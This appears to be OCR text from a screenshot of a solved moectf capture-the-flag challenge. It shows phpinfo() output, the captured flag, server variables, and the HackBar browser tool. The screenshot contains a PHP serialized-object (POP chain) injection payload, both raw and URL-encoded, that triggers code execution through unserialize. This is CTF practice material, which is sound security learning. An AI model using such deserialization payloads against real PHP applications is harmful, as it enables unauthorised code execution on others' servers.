 PWD /var/www/html
PHP_SHA256 a0f2179d00931fe7631a12cbc3428f898ca3d99fe564260c115af381d2a1978d
FLAG moectf{1T-53em5-tH@t_YoU-kN0W_whAt_Is-p0p_iN-PhPPPPPPp!1!5}
USER www-data
PHP Variables
Variable Value
$_REQUEST['data'] O:8:"class000":2:{s:7:"payl0ad";i:1;s:4:"what";O:8:"class001":2:
{s:7:"payl0ad";s:9:"dangerous";s:1:"a";O:8:"class002":1:{s:3:"sec";O:8:"class003":1:
{s:5:"mystr";s:10:"phpinfo();";}}}}
$_GET['data'] O:8:"class000":2:{s:7:"payl0ad";i:1;s:4:"what";O:8:"class001":2:
{s:7:"payl0ad";s:9:"dangerous";s:1:"a";O:8:"class002":1:{s:3:"sec";O:8:"class003":1:
{s:5:"mystr";s:10:"phpinfo();";}}}}
$_SERVER['KUBERNETES_PORT'] tcp://10.43.0.1:443
moectf 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 全词匹配(W) 第 1 项，共找到 3 个匹配项
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
22%3Bs%3A1%3A%22a%22%3BO%3A8%3A%22class002%22%3A1%3A%7Bs%3A3%3A%22sec%22%3BO%3A8
%3A%22class003%22%3A1%3A%7Bs%3A5%3A%22mystr%22%3Bs%3A10%3A%22phpinfo%28%29%3B%22%3B
%7D%7D%7D%7D
Post data Referer User Agent Cookies Add Header Clear All